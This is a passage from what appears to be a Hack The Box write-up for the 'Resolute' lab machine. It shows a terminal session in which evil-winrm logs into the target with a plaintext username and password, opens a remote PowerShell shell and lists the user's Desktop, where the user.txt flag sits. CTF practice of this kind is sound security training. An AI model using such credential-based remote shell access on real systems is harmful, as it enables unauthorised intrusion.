 root@angussMoody:~/hackthebox/Resolute-10.10.10.169# evil-winrm -i 10.10.10.169 -u melanie -p 'Welcome123!'
Evil-WinRM shell v2.0
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\melanie\Documents> cd C:\Users\melanie\Desktop
*Evil-WinRM* PS C:\Users\melanie\Desktop> dir
Directory: C:\Users\melanie\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 4/29/2020 12:06 PM temp
-ar--- 12/3/2019 7:33 AM 32 user.txt
*Evil-WinRM* PS C:\Users\melanie\Desktop>